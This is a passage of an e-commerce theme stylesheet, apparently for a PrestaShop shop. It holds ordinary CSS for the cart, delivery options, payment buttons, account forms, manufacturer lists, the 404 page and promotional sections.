        width: 33%;
        min-height: 70px;
        border-left: 1px solid #ccc;
        border-right: 1px solid #ccc;
    }
    #order-detail-content #cart_summary td.cart_quantity div {
        display: block;
    }
    #order-detail-content #cart_summary td.cart_quantity > .form-control {
        display: inline;
    }
    #order-detail-content
        #cart_summary
        td.cart_quantity
        > .cart_quantity_button
        a {
        margin-right: 0;
    }
    #order-detail-content #cart_summary td.cart_total {
        width: 33%;
        min-height: 70px;
        text-align: right;
    }
    #order-detail-content #cart_summary td.cart_delete:before {
        content: "" !important;
    }
    #order-detail-content #cart_summary td div {
        display: inline;
    }
    #order-detail-content #cart_summary td:before {
        font-weight: bold;
    }
    #order-detail-content #cart_summary tfoot td {
        float: none;
        width: 100%;
    }
    #order-detail-content #cart_summary tfoot td:before {
        display: inline;
    }
}

@media (max-width: 768px) {
    #order-detail-content #cart_summary tbody td .price {
        text-align: center;
    }
    #order-detail-content #cart_summary tbody td.cart_description {
        width: 300px;
    }
}
.cart_voucher {
    vertical-align: top !important;
}
.cart_voucher h4 {
    color: #555454;
    padding: 7px 0 10px 0;
    text-transform: uppercase;
}
.cart_voucher .title-offers {
    color: #333;
    font-weight: bold;
    margin-bottom: 6px;
}
.cart_voucher fieldset {
    margin-bottom: 10px;
}
.cart_voucher fieldset #discount_name {
    float: left;
    width: 219px;
    margin-right: 11px;
}
.cart_voucher #display_cart_vouchers span {
    color: #777;
    cursor: pointer;
    font-weight: bold;
}
.cart_voucher #display_cart_vouchers span:hover {
    color: #515151;
}
.enable-multishipping {
    margin: -13px 0 17px;
}
.enable-multishipping label {
    font-weight: normal;
}
#HOOK_SHOPPING_CART #loyalty i {
    font-size: 26px;
    line-height: 26px;
    color: #cfcccc;
}
#order_carrier {
    clear: both;
    margin-top: 20px;
    border: 1px solid #999;
    background: #fff;
}
#order_carrier .title_block {
    padding: 0 15px;
    height: 29px;
    font-weight: bold;
    line-height: 29px;
    color: #fff;
    text-transform: uppercase;
    background: url(../img/bg_table_th.png) repeat-x 0 -10px #999;
}
#order_carrier span {
    display: block;
    padding: 15px;
    font-weight: bold;
}
.multishipping_close_container {
    text-align: center;
}
table#cart_summary .gift-icon {
    color: white;
    background: #0088cc;
    line-height: 20px;
    padding: 2px 5px;
    border-radius: 5px;
}
#multishipping_mode_box {
    padding-top: 12px;
    padding-bottom: 19px;
}
#multishipping_mode_box .title {
    font-weight: bold;
    color: #333;
    margin-bottom: 15px;
}
#multishipping_mode_box .description_off {
    display: none;
}
#multishipping_mode_box .description_off div {
    margin-bottom: 10px;
}
#multishipping_mode_box .description_off a:hover,
#multishipping_mode_box .description a:hover {
    background: #f3f3f3;
    border: 1px solid #ccc;
}
#multishipping_mode_box.on .description_off {
    display: block;
}
.multishipping-cart .cart_address_delivery.form-control {
    width: 198px;
}
#order .address_add.submit {
    margin-bottom: 20px;
}
#ordermsg {
    margin-bottom: 30px;
}
#id_address_invoice.form-control,
#id_address_delivery.form-control {
    width: 269px;
}
.addresses .select label,
.addresses .selector,
.addresses .addresses .address_select {
    clear: both;
    float: left;
}
.addresses .waitimage {
    display: none;
    float: left;
    width: 24px;
    height: 24px;
    background-image: url("../../../img/loader.gif");
    background-repeat: no-repeat;
    position: relative;
    bottom: -2px;
    left: 10px;
}
.addresses .checkbox.addressesAreEquals {
    clear: both;
    float: left;
    margin: 15px 0 25px 0;
}
#order .delivery_option > div,
#order-opc .delivery_option > div {
    display: block;
    margin-bottom: 20px;
    font-weight: normal;
}
#order .delivery_option > div > table,
#order-opc .delivery_option > div > table {
    background: #fff;
    margin-bottom: 0;
}
#order .delivery_option > div > table.resume,
#order-opc .delivery_option > div > table.resume {
    height: 53px;
}
#order .delivery_option > div > table.resume.delivery_option_carrier,
#order-opc .delivery_option > div > table.resume.delivery_option_carrier {
    margin-top: 10px;
    width: 100%;
    border: 1px solid #d6d4d4;
    font-weight: bold;
}
#order .delivery_option > div > table.resume.delivery_option_carrier td,
#order-opc .delivery_option > div > table.resume.delivery_option_carrier td {
    padding: 8px 11px 7px 11px;
}
#order .delivery_option > div > table.resume.delivery_option_carrier td i,
#order-opc .delivery_option > div > table.resume.delivery_option_carrier td i {
    font-size: 20px;
    margin-right: 7px;
    vertical-align: -2px;
}
#order .delivery_option > div > table.resume td.delivery_option_radio,
#order-opc .delivery_option > div > table.resume td.delivery_option_radio {
    width: 54px;
    padding-left: 0;
    padding-right: 0;
    text-align: center;
}
#order .delivery_option > div > table.resume td.delivery_option_logo,
#order-opc .delivery_option > div > table.resume td.delivery_option_logo {
    width: 97px;
    padding-left: 21px;
}
#order .delivery_option > div > table.resume td.delivery_option_price,
#order-opc .delivery_option > div > table.resume td.delivery_option_price {
    width: 162px;
}
.order_carrier_content {
    line-height: normal;
    padding-bottom: 16px;
}
.order_carrier_content .carrier_title {
    font-weight: bold;
    color: #333;
}
.order_carrier_content .checkbox input {
    margin-top: 2px;
}
.order_carrier_content .delivery_options_address .carrier_title {
    margin-bottom: 17px;
}
.order_carrier_content + div {
    padding-bottom: 15px;
}
#carrierTable {
    border: 1px solid #999;
    border-bottom: none;
    background: #fff;
}
#carrierTable tbody {
    border-bottom: 1px solid #999;
}
#carrierTable th {
    padding: 0 15px;
    height: 29px;
    font-weight: bold;
    line-height: 29px;
    color: #fff;
    text-transform: uppercase;
    background: url(../img/bg_table_th.png) repeat-x 0 -10px #999;
}
#carrierTable td {
    padding: 15px;
    font-weight: bold;
    border-right: 1px solid #e9e9e9;
}
#carrierTable td.carrier_price {
    border: none;
}
p.checkbox.gift {
    margin-bottom: 10px;
}
#gift_div {
    display: none;
    margin-top: 5px;
    margin-bottom: 10px;
}
a.iframe {
    color: #333;
    text-decoration: underline;
}
a.iframe:hover {
    text-decoration: none;
}
p.payment_module {
    margin-bottom: 10px;
}
p.payment_module a {
    display: block;
    border: 1px solid #d6d4d4;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    font-size: 17px;
    line-height: 23px;
    color: #333;
    font-weight: bold;
    padding: 33px 40px 34px 99px;
    letter-spacing: -1px;
    position: relative;
}
p.payment_module a.bankwire {
    background: url(../img/bankwire.png) 15px 12px no-repeat #fbfbfb;
}
p.payment_module a.cheque {
    background: url(../img/cheque.png) 15px 15px no-repeat #fbfbfb;
}
p.payment_module a.cash {
    background: url(../img/cash.png) 15px 15px no-repeat #fbfbfb;
}
p.payment_module a.cheque:after,
p.payment_module a.bankwire:after,
p.payment_module a.cash:after {
    display: block;
    content: "\f054";
    position: absolute;
    right: 15px;
    margin-top: -11px;
    top: 50%;
    font-family: "FontAwesome";
    font-size: 25px;
    height: 22px;
    width: 14px;
    color: #777;
}
p.payment_module a:hover {
    background-color: #f6f6f6;
}
p.payment_module a span {
    font-weight: bold;
    color: #777;
}
.payment_module.box {
    margin-top: 20px;
}
p.cheque-indent {
    margin-bottom: 9px;
}
.cheque-box .form-group {
    margin-bottom: 0px;
}
.cheque-box .form-group .form-control {
    width: 269px;
}
.order-confirmation.box {
    line-height: 29px;
}
.order-confirmation.box a {
    text-decoration: underline;
}
.order-confirmation.box a:hover {
    text-decoration: none;
}
.delivery_option_carrier td {
    width: 200px;
}
.delivery_option_carrier td + td {
    width: 280px;
}
.delivery_option_carrier td + td + td {
    width: 200px;
}
.delivery_option_carrier tr td {
    padding: 5px;
}
.delivery_option_carrier.selected {
    display: table;
}
.not-displayable {
    display: none;
}
#address .box,
#identity .box,
#account-creation_form .box,
#new_account_form .box,
#opc_account_form .box,
#authentication .box {
    padding-bottom: 20px;
    line-height: 20px;
}
#address p.required,
#identity p.required,
#account-creation_form p.required,
#new_account_form p.required,
#opc_account_form p.required,
#authentication p.required {
    color: #f13340;
    margin: 9px 0 16px 0;
}
#address p.inline-infos,
#identity p.inline-infos,
#account-creation_form p.inline-infos,
#new_account_form p.inline-infos,
#opc_account_form p.inline-infos,
#authentication p.inline-infos {
    color: red;
}
#address .form-group,
#identity .form-group,
#account-creation_form .form-group,
#new_account_form .form-group,
#opc_account_form .form-group,
#authentication .form-group {
    margin-bottom: 4px;
}
#address .form-group .form-control,
#identity .form-group .form-control,
#account-creation_form .form-group .form-control,
#new_account_form .form-group .form-control,
#opc_account_form .form-group .form-control,
#authentication .form-group .form-control {
    max-width: 271px;
}
#address .form-group .form-control#adress_alias,
#identity .form-group .form-control#adress_alias,
#account-creation_form .form-group .form-control#adress_alias,
#new_account_form .form-group .form-control#adress_alias,
#opc_account_form .form-group .form-control#adress_alias,
#authentication .form-group .form-control#adress_alias {
    margin-bottom: 20px;
}
#authentication #left_column {
    display: none;
}
#order #left_column {
    display: none;
}
#order #center_column {
    width: 100%;
}

@media (min-width: 1200px) {
    #address .form-group.phone-number,
    #identity .form-group.phone-number,
    #account-creation_form .form-group.phone-number,
    #new_account_form .form-group.phone-number,
    #opc_account_form .form-group.phone-number,
    #authentication .form-group.phone-number {
        float: left;
        width: 270px;
        margin-right: 13px;
    }
}

@media (min-width: 1200px) {
    #address .form-group.phone-number + p,
    #identity .form-group.phone-number + p,
    #account-creation_form .form-group.phone-number + p,
    #new_account_form .form-group.phone-number + p,
    #opc_account_form .form-group.phone-number + p,
    #authentication .form-group.phone-number + p {
        padding: 23px 0 0 0px;
        margin-bottom: 0;
    }
}
#address .gender-line,
#identity .gender-line,
#account-creation_form .gender-line,
#new_account_form .gender-line,
#opc_account_form .gender-line,
#authentication .gender-line {
    margin-bottom: 4px;
    padding-top: 4px;
}
#address .gender-line > label,
#identity .gender-line > label,
#account-creation_form .gender-line > label,
#new_account_form .gender-line > label,
#opc_account_form .gender-line > label,
#authentication .gender-line > label {
    margin-right: 10px;
    margin-bottom: 0;
}
#address .gender-line .radio-inline label,
#identity .gender-line .radio-inline label,
#account-creation_form .gender-line .radio-inline label,
#new_account_form .gender-line .radio-inline label,
#opc_account_form .gender-line .radio-inline label,
#authentication .gender-line .radio-inline label {
    font-weight: normal;
    color: #777;
}
#identity #center_column form.std .row,
#authentication #center_column form.std .row,
#order-opc #center_column form.std .row {
    margin-left: -5px;
    margin-right: -5px;
}
#identity #center_column form.std .row .col-xs-4,
#authentication #center_column form.std .row .col-xs-4,
#order-opc #center_column form.std .row .col-xs-4 {
    padding-left: 5px;
    padding-right: 5px;
    max-width: 94px;
}
#authentication #center_column form.std .row .col-xs-4 {
    padding-left: 5px;
    padding-right: 5px;
    max-width: 90px;
    border: 1px solid #ccc;
    background: #fff;
    margin-right: 5px;
}
.required {
    font-weight: bold;
}
/*#authentication .selector {
    width: 70px !important;
    padding: 2px;
    padding-left: 8px;
}*/
#addresses .address li.address_update a {
    margin: 0px !important;
}
#header_logo {
    z-index: 0 !important;
}
#identity #center_column form.std .row .col-xs-4 .form-control,
#authentication #center_column form.std .row .col-xs-4 .form-control,
#order-opc #center_column form.std .row .col-xs-4 .form-control {
    max-width: 84px;
}
#identity #center_column .footer_links,
#authentication #center_column .footer_links,
#order-opc #center_column .footer_links {
    border: none;
    padding-top: 0;
}
#new_account_form .box {
    line-height: 20px;
}
#new_account_form .box .date-select {
    padding-bottom: 10px;
}
#new_account_form .box .top-indent {
    padding-top: 10px;
}
#new_account_form .box .customerprivacy {
    padding-top: 15px;
}
#authentication fieldset.account_creation {
    margin-bottom: 20px;
}
#password {
    padding-top: 0;
    border: none;
}
#password .box p {
    margin-bottom: 9px;
}
#password .box .form-group {
    margin-bottom: 20px;
}
#password .box .form-group .form-control {
    width: 263px;
}
#instant_search_results a.close {
    font-size: 13px;
    font-weight: 600;
    opacity: 1;
    line-height: inherit;
    text-transform: none;
    font-family: Arial, Helvetica, sans-serif;
}
#instant_search_results a.close:hover {
    color: #515151;
}
#manufacturers_list h3,
#suppliers_list h3 {
    font-size: 17px;
    line-height: 23px;
}
#manufacturers_list .description,
#suppliers_list .description {
    line-height: 18px;
}
#manufacturers_list .product-counter a,
#suppliers_list .product-counter a {
    font-weight: bold;
    color: #333;
}
#manufacturers_list .product-counter a:hover,
#suppliers_list .product-counter a:hover {
    color: #515151;
}
#manufacturers_list.list li .mansup-container,
#suppliers_list.list li .mansup-container {
    border-top: 1px solid #d6d4d4;
    padding: 31px 0 30px 0;
}

@media (max-width: 767px) {
    #manufacturers_list.list li .mansup-container,
    #suppliers_list.list li .mansup-container {
        text-align: center;
    }
}
#manufacturers_list.list li:first-child .mansup-container,
#suppliers_list.list li:first-child .mansup-container {
    border-top: 0;
}
#manufacturers_list.list li .left-side,
#suppliers_list.list li .left-side {
    text-align: center;
}
#manufacturers_list.list li h3,
#suppliers_list.list li h3 {
    margin-top: -5px;
    padding-bottom: 8px;
}
#manufacturers_list.list li .middle-side,
#suppliers_list.list li .middle-side {
    padding-left: 0;
}

@media (max-width: 767px) {
    #manufacturers_list.list li .middle-side,
    #suppliers_list.list li .middle-side {
        padding-right: 15px;
        padding-left: 15px;
    }
}
#manufacturers_list.list li .right-side-content,
#suppliers_list.list li .right-side-content {
    border-left: 1px solid #d6d4d4;
    padding: 0 0 32px 31px;
    min-height: 108px;
}

@media (max-width: 767px) {
    #manufacturers_list.list li .right-side-content,
    #suppliers_list.list li .right-side-content {
        min-height: 1px;
        padding: 0;
        border: none;
    }
}
#manufacturers_list.list li .right-side-content .product-counter,
#suppliers_list.list li .right-side-content .product-counter {
    position: relative;
    top: -6px;
    margin-bottom: 12px;
}

@media (max-width: 767px) {
    #manufacturers_list.list li .right-side-content .product-counter,
    #suppliers_list.list li .right-side-content .product-counter {
        top: 0;
    }
}
#manufacturers_list.grid li,
#suppliers_list.grid li {
    text-align: center;
}
#manufacturers_list.grid li .product-container,
#suppliers_list.grid li .product-container {
    padding-top: 40px;
    padding-bottom: 20px;
    border-bottom: 1px solid #d6d4d4;
}
#manufacturers_list.grid li .product-container .left-side,
#suppliers_list.grid li .product-container .left-side {
    padding-bottom: 42px;
}
#manufacturers_list.grid li .product-container h3,
#suppliers_list.grid li .product-container h3 {
    padding-bottom: 10px;
}
#manufacturers_list.grid li .product-container .product-counter,
#suppliers_list.grid li .product-container .product-counter {
    margin-bottom: 12px;
}

@media (min-width: 1200px) {
    #manufacturers_list.grid li.first-in-line,
    #suppliers_list.grid li.first-in-line {
        clear: left;
    }
    #manufacturers_list.grid li.last-line .product-container,
    #suppliers_list.grid li.last-line .product-container {
        border-bottom: none;
    }
}

@media (min-width: 768px) and (max-width: 1199px) {
    #manufacturers_list.grid li.first-item-of-tablet-line,
    #suppliers_list.grid li.first-item-of-tablet-line {
        clear: left;
    }
    #manufacturers_list.grid li.last-tablet-line .product-container,
    #suppliers_list.grid li.last-tablet-line .product-container {
        border-bottom: none;
    }
    #first-languages span {
        font-size: 17px;
        margin-left: 4px;
    }
    #first-languages li {
        margin: 7px;
        float: left;
    }
    #languages-block-top #first-languages {
        top: 60px;
        width: 120px;
        z-index: 999;
    }
    #first-languages li img {
        height: 15px;
        width: 20px;
        float: left;
    }
    #first-languages a {
        float: left;
    }
}

@media (max-width: 767px) {
    #manufacturers_list.grid .product-container,
    #suppliers_list.grid .product-container {
        border-bottom: none;
    }
}
#manufacturer .description_box,
#supplier .description_box {
    padding-top: 20px;
    padding-bottom: 20px;
    border-top: 1px solid #d6d4d4;
}
#manufacturer .description_box .hide_desc,
#supplier .description_box .hide_desc {
    display: none;
}
#manufacturer .bottom-pagination-content,
#manufacturer .top-pagination-content,
#supplier .bottom-pagination-content,
#supplier .top-pagination-content {
    min-height: 69px;
}
#manufacturer .top-pagination-content.bottom-line,
#supplier .top-pagination-content.bottom-line {
    border-bottom: 1px solid #d6d4d4;
}
table.discount i {
    font-size: 20px;
    line-height: 20px;
    vertical-align: -2px;
}
table.discount i.icon-ok {
    color: #46a74e;
}
table.discount i.icon-remove {
    color: #f13340;
}
#guestTracking .form-control {
    max-width: 271px;
}

@media (min-width: 1200px) {
    #guestTracking .form-group {
        overflow: hidden;
    }
    #guestTracking .form-group i {
        padding-left: 10px;
    }
    #guestTracking .form-control {
        float: left;
    }
    #guestTracking label {
        float: left;
        clear: both;
        width: 100%;
    }
}
#pagenotfound .pagenotfound {
    max-width: 824px;
    margin: 0 auto;
    text-align: center;
}
#pagenotfound .pagenotfound .img-404 {
    padding: 8px 0 27px 0;
}
#pagenotfound .pagenotfound .img-404 img {
    max-width: 100%;
}
#pagenotfound .pagenotfound h1 {
    font: 600 28px/34px "Open Sans", sans-serif;
    color: #333;
    text-transform: uppercase;
    margin-bottom: 7px;
}
#pagenotfound .pagenotfound p {
    font: 600 16px/20px "Open Sans", sans-serif;
    color: #555454;
    text-transform: uppercase;
    border-bottom: 1px solid #d6d4d4;
    padding-bottom: 19px;
    margin-bottom: 20px;
}
#pagenotfound .pagenotfound h3 {
    font-weight: bold;
    color: #333;
    font-size: 13px;
    line-height: normal;
    margin-bottom: 18px;
}
#pagenotfound .pagenotfound label {
    font-weight: normal;
}

@media (max-width: 767px) {
    #pagenotfound .pagenotfound label {
        display: block;
    }
}
#pagenotfound .pagenotfound .form-control {
    max-width: 293px;
    display: inline-block;
    margin-right: 5px;
}

@media (max-width: 767px) {
    #pagenotfound .pagenotfound .form-control {
        margin: 0 auto 15px auto;
        display: block;
    }
}
#pagenotfound .pagenotfound .buttons {
    padding: 48px 0 20px 0;
}
#pagenotfound .pagenotfound .buttons .button-medium i.left {
    font-size: 17px;
}
#account-creation_form fieldset.reversoform {
    padding: 10px !important;
}
#account-creation_form fieldset.reversoform .text label {
    display: block;
    padding: 0 0 10px 0;
    width: 100%;
    text-align: left;
}
#account-creation_form fieldset.reversoform .infos-sup {
    padding: 0 !important;
    font-size: 10px;
    font-style: italic;
    text-align: right;
}
#account-creation_form fieldset.customerprivacy label,
fieldset.customerprivacy label {
    cursor: pointer;
}
.tab-content {
    margin-top: 20px;
}
form#sendComment fieldset {
    padding: 10px;
    border: 1px solid #ccc;
    background: #eee;
}
form#sendComment h3 {
    font-size: 14px;
}
#new_comment_form p.text {
    margin-bottom: 0;
    padding-bottom: 0;
}
#sendComment p.text label,
#sendComment p.textarea label {
    display: block;
    margin: 12px 0 4px;
    font-weight: bold;
    font-size: 12px;
}
#sendComment p.text input {
    padding: 0 5px;
    height: 28px;
    width: 498px;
    border: 1px solid #ccc;
    background: url(../img/bg_input.png) repeat-x 0 0 #fff;
}
#sendComment p.textarea textarea {
    height: 80px;
    width: 508px;
    border: 1px solid #ccc;
}
#sendComment p.submit {
    padding: 0;
    text-align: right;
}
#sendComment p.closeform {
    float: right;
    padding: 0;
    height: 12px;
    width: 12px;
    text-indent: -5000px;
    background: url(../img/icon/delete.gif) no-repeat 0 0;
}
.star {
    position: relative;
    top: -1px;
    float: left;
    width: 14px;
    overflow: hidden;
    cursor: pointer;
    font-size: 14px;
    font-weight: normal;
}
.star {
    display: block;
}
.star a {
    display: block;
    position: absolute;
    text-indent: -5000px;
}
div.star:after {
    content: "\f006";
    font-family: "FontAwesome";
    display: inline-block;
    color: #777676;
}
div.star.star_on {
    display: block;
}
div.star.star_on:after {
    content: "\f005";
    font-family: "FontAwesome";
    display: inline-block;
    color: #ef8743;
}
div.star.star_hover:after {
    content: "\f005";
    font-family: "FontAwesome";
    display: inline-block;
    color: #ef8743;
}
.advertising_block {
    width: 191px;
    margin-bottom: 1em;
    text-align: center;
}
.blockcategories_footer ul ul {
    display: none !important;
}
.form-group.form-error input,
.form-group.form-error textarea {
    border: 1px solid #f13340;
    color: #f13340;
    background: url(../img/icon/form-error.png) 98% 5px no-repeat #fff1f2;
}
.form-group.form-ok input,
.form-group.form-ok textarea {
    border: 1px solid #46a74e;
    color: #35b33f;
    background: url(../img/icon/form-ok.png) 98% 5px no-repeat #ddf9e1;
}
.form-group.form-error .form-control,
.form-group.form-ok .form-control {
    padding-right: 30px;
}
.radio-inline,
.checkbox {
    padding-left: 0;
}
.radio-inline .checker,
.checkbox .checker {
    float: left;
}
.radio-inline .checker span,
.checkbox .checker span {
    top: 0px;
}
.radio-inline div.radio,
.checkbox div.radio {
    display: inline-block;
}
.radio-inline div.radio span,
.checkbox div.radio span {
    float: left;
    top: 0px;
}
.fancybox-skin {
    background: #fff !important;
}
.fancybox-skin .fancybox-close {
    width: 28px;
    height: 28px;
    font-size: 28px;
    line-height: 28px;
    color: #333;
    text-align: center;
    background: white;
    -moz-border-radius: 50px;
    -webkit-border-radius: 50px;
    border-radius: 50px;
}
.fancybox-skin .fancybox-close:hover {
    color: #515151;
}
.fancybox-skin .fancybox-close:after {
    content: "\f057";
    font-family: "FontAwesome";
}
#facebook_block,
#cmsinfo_block {
    overflow: hidden;
    background: #f2f2f2;
    min-height: 344px;
    padding-right: 29px;
    padding-left: 29px;
}

@media (max-width: 991px) {
    .ls-layer > h1 {
        margin: 5px 0;
    }
    .ls-layer > a {
        font-size: 12px;
    }
    #facebook_block,
    #cmsinfo_block {
        min-height: 348px;
        padding-left: 13px;
        padding-right: 13px;
    }
    .bg-vendredi {
        width: 100%;
    }
    .content_title1 {
        width: 50%;
    }
}

@media (max-width: 767px) {
    #facebook_block,
    #cmsinfo_block {
        width: 100%;
        min-height: 1px;
    }
}
#facebook_block h4 {
    padding: 35px 0 0 0;
    margin: 0 0 12px 0;
    font: 300 21px/25px "Open Sans", sans-serif;
    color: #6f6d6d;
}

@media (max-width: 991px) {
    #facebook_block h4 {
        font-size: 18px;
    }
}

@media (max-width: 767px) {
    #facebook_block h4 {
        padding-top: 20px !important;
    }
}

@media (max-width: 768px) {
    #facebook_block h4 {
        font-size: 16px;
    }
}
#facebook_block .facebook-fanbox {
    background: #fff;
    border: 1px solid #aaa;
    padding-bottom: 10px;
}
#cmsinfo_block {
    border-left: 1px solid #d9d9d9;
}

@media (max-width: 767px) {
    #cmsinfo_block {
        border: none;
        margin-top: 10px;
    }
}
#cmsinfo_block > div {
    padding: 35px 10px 0 0;
}

@media (max-width: 767px) {
    #cmsinfo_block > div {
        padding-top: 20px;
    }
}

@media (max-width: 479px) {
    #cmsinfo_block > div {
        width: 100%;
        border-top: 1px solid #d9d9d9;
    }
}
#cmsinfo_block > div + div {
    border-left: 1px solid #d9d9d9;
    min-height: 344px;
    padding-left: 29px;
}

@media (max-width: 479px) {
    #cmsinfo_block > div + div {
        border-left: none;
        padding-left: 10px;
        min-height: 1px;
        padding-bottom: 15px;
    }
}
#cmsinfo_block em {
    float: left;
    width: 60px;
    height: 60px;
    margin: 3px 10px 0 0;
    font-size: 30px;
    color: #fff;
    line-height: 60px;
    text-align: center;
    background: #6f6d6d;
    -moz-border-radius: 100px;
    -webkit-border-radius: 100px;
    border-radius: 100px;
}

@media (max-width: 991px) {
    #cmsinfo_block em {
        width: 30px;
        height: 30px;
        line-height: 30px;
        font-size: 20px;
    }
}
#cmsinfo_block .type-text {
    overflow: hidden;
}
#cmsinfo_block h3 {
    margin: 0 0 5px 0;
    font: 300 21px/25px "Open Sans", sans-serif;
    color: #6f6d6d;
}

@media (max-width: 1199px) {
    .product-container
        .button.cart-view.ajax_add_to_cart_button.btn.btn-default {
        top: 60%;
    }
    #cmsinfo_block h3 {
        font-size: 18px;
    }
    #megamenu .orange ul.mega-menu .dc-mega-li .dc-mega,
    #megamenu .orange ul.mega-menu #menu-item-0 a {
        padding: 42px 7px 42px 7px !important;
    }
    .promosection .promo_head {
        width: 100%;
    }
    .footorsection .foot_head {
        width: 100%;
    }
}
#cmsinfo_block ul li {
    padding-bottom: 22px;
}

@media (max-width: 1199px) {
    #cmsinfo_block ul li {
        padding-bottom: 10px;
    }
}

@media (max-width: 991px) {
    .product-container
        .button.cart-view.ajax_add_to_cart_button.btn.btn-default {
        top: 50%;
    }
    #menu-sec.full.col-sm-12.col-md-7.col-lg-7 {
        padding-top: 0 !important;
    }
    #cmsinfo_block ul li {
        padding-bottom: 0;
    }
    #languages-block-top i {
        margin-top: -18px;
    }
}
#cmsinfo_block p em {
    background: none;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    margin: 0;
    color: #777;
    float: none;
    height: inherit;
    font-size: 13px;
    border-radius: 0;
    text-align: left;
    font-style: italic;
    line-height: inherit;
}
.content_sortPagiBar .sortPagiBar label {
    font-size: 20px;
    line-height: 38px;
    font-family: barlow;
    padding: 0 22px 0 0;
    text-transform: uppercase;
}
.ie8 #facebook_block,
.ie8 #cmsinfo_block {
    height: 344px;
}

@media (max-width: 1199px) {
    .zoomdiv {
        display: none !important;
    }
}
.pagination b {
    display: none;
}

@media (min-width: 1000px) and (max-width: 1090px) {
    #megamenu .orange ul.mega-menu .dc-mega-li .dc-mega {
        padding: 42px 7px 42px 7px !important;
    }
    #megamenu .orange ul.mega-menu li {
        display: none !important;
    }
}

@media (max-width: 999px) {
    header .nav {
        max-height: 180px;
        padding: 15px 0px;
    }
    .search-bloclk.mobile {
        display: block !important;
    }
    #menu-sec.full.col-sm-12.col-md-7.col-lg-7 {
        padding-top: 27px;
        width: auto;
    }
    .cartlang {
        float: left;
    }
    .navmenu {
        align-items: center;
        display: block;
        float: right;
        width: 47% !important;
    }
    header .row #header_logo {
        padding-top: 2px;
    }
    #menu-sec {
        right: 0;
        width: 100%;
        height: 15px;
        z-index: 9999999;
        position: absolute;
        display: inline-block;
    }
    #megamenu .orange ul.mega-menu div.sub-container {
        width: 100% !important;
        background: #fff !important;
    }
    #megamenu .orange ul.mega-menu .dc-mega-li .dc-mega,
    #megamenu .orange ul.mega-menu #menu-item-0 a {
        text-align: center;
        padding: 10px 7px 10px 7px !important;
    }
    .dc-mega-li,
    #megamenu .orange ul.mega-menu > li {
        background: #e43f0b;
    }
    #megamenu .orange li.mobile {
        height: 40px;
        background: transparent !important;
    }
    #megamenu .orange ul.mega-menu li .sub-container {
        top: 0px !important;
        margin-left: 0px !important;
    }
    #search_block_top {
        width: 100%;
    }
    .foottorsection .foot_head {
        width: 100%;
    }
}

@media (max-width: 320px) {
    .allpromot a {
        padding: 18px 20px;
    }
    .promosection .promo_head {
        font-size: 15px;
    }
    .foottorsection .foot_head {
        font-size: 18px !important;
    }
    .promo_header {
        margin-bottom: 20px;
        padding-bottom: 20px;
    }
    .breadcrumb .navigation-pipe {
        padding: 10px 7px;
    }
    .navigation_page {
        line-height: 20px;
    }
    .breadcrumb a::after {
        top: 6px;
    }
}
#home-page-tabs {
    display: none;
}
.product-container .quick-view {
    left: 0;
    right: 0;
    top: 30%;
    color: #fff;
    height: auto !important;
    width: 150px;
    display: none;
    font-size: 14px;
    background: #000;
    font-weight: 400;
    padding: 16.5px 0 !important;
    margin: -10px auto;
    position: absolute;
    text-align: center;
    border-radius: 30px;
    font-family: barlow;
}
#category .product-container:hover .quick-view {
    display: block;
}
.ajax_block_product
    .product-container
    #category
    .product-container
    .quick-view {
    display: block !important;
}
.ls-v6 .ls-nav-next {
    right: 10px;
    background: url(../img/right-1.jpg);
    background-size: auto auto;
    background-size: cover;
    background-repeat: no-repeat;
}
.ls-v6 .ls-nav-prev {
    right: 10px;
    background: url(../img/right-1.jpg);
    background-size: auto auto;
    background-size: cover;
    background-repeat: no-repeat;
}
.ls-v6 .ls-nav-prev,
.ls-v6 .ls-nav-next {
    top: 50%;
    width: 50px;
    height: 50px;
    z-index: 10000;
    margin-top: -25px;
    position: absolute;
    border-radius: 0 !important;
}
/**--13-4-2018--**/

.pric {
    width: 100%;
    float: left;
}
.pric span {
    width: auto;
    color: #fff;
    float: left;
    font-size: 12px;
    padding: 0 15px;
    line-height: 27px;
    background: #12619b;
    border-radius: 20px;
}
.condition {
    width: auto;
    color: #fff;
    float: left;
    margin-top: 8px;
    font-size: 12px;
    padding: 0 15px;
    line-height: 27px;
    background: #e43f0b;
    border-radius: 20px;
}
.button-container {
    left: 0;
    right: 0;
    top: 140px;
    width: 250px;
    position: absolute;
    margin: 0 auto !important;
}
.button.ajax_add_to_cart_button span img {
    width: auto;
    opacity: 1 !important;
}
#product_list .button-container {
    top: 140px;
}
div.selector {
    height: 38px !important;
    line-height: 38px !important;
}
div.selector span {
    height: 38px !important;
    line-height: 38px !important;
}
.af_subtitle {
    padding: 10px 0;
    text-transform: uppercase;
    font-size: 20px !important;
    font-weight: 700 !important;
}
.promosection.promosectioncat {
    width: 100%;
    margin: 0px 0 77px;
    padding: 0 8% 0 25%;
    box-sizing: border-box;
}
.promosection.promosectioncat .cat-name {
    width: 100%;
    float: left;
    color: #e43f0b;
    font-size: 38px;
    font-weight: bold;
    line-height: normal;
    display: inline-block;
    text-transform: uppercase;
    margin-top: 18px;
}
.promosection.promosectioncat .page-heading.product-listing {
    width: 100%;
    float: left;
    padding: 0px 0 0px 23px;
}
/**-25-4-2018--**/

.category .category_description_section .promosection .promo_head {
    padding: 12px 0 0 18px;
}
.promosectioncat .category_description_section h2,
.promosectioncat .category_description_section h1 {
    color: #de421e;
    font-size: 30px;
    font-weight: bold;
}
.module-dwfrenegeform-default .columns-container #paypal-column-block {
    display: none;
}
.promosectioncat .category_description_section a.lnk_more {
    padding-top: 10px;
    color: #de421e;
    display: block;
    font-size: 14px;
}
.promosectioncat .category_description_section a.lnk_more:hover {
    text-decoration: none;
    color: #333;
}
.promosectioncat .category_description_section a.lnk_more::after {
    content: "⇨";
    margin-left: 7px;
    font-size: 16px;
}
.product .pb-center-column .product_heading {
    margin: 0px;
    color: #2d2d2d;
    font-size: 30px;
    font-weight: 600;
    line-height: normal;
    text-transform: uppercase;
}
#submitAddress {
    margin-top: 2em;
}
.contact div.uploader span.action {
    color: #bebebe;
    font-size: 13px;
    font-weight: normal;
    text-shadow: 0 0 0 rgba(0, 0, 0, 0.1);
}
div.uploader {
    height: auto !important;
}
div.uploader span.filename {
    margin-right: 0;
    padding: 6px 0 7px;
    text-align: center;
    border-radius: 15px;
    height: auto !important;
}
.contact .form-group.selector1 {
    display: none !important;
}
.contact #uniform-id_contact.selector {
    height: 27px !important;
}
.contact #uniform-id_contact span {
    height: 25px !important;
